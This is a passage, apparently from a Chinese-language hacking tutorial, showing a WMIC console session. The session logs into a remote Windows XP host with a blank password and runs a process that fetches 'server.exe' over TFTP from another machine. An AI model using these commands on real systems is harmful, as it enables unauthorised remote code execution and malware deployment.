 提示符，在里面输入 wmic 然后按回车（初次运行会自动提示你
安装的）就进入了 wmi 命令控制台，如图 2 所示。
C:\WINDOWS\system32\cmd.exe - wmic
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\cface>wmic
wmic:root\cli>/node:"192.168.0.73" /password:"" /user:"cface"
wmic:root\cli>os
BootDevice BuildNumber BuildType Caption
\Device\HarddiskVolume1 2600 Multiprocessor Free Microsoft Windows XP
wmic:root\cli>process call create "tftp -i 192.168.0.72 get server.exe"
执行 (Win32_Process)->Create() 吗(Y/N)?y
方法执行成功。
图 2
好了，应
是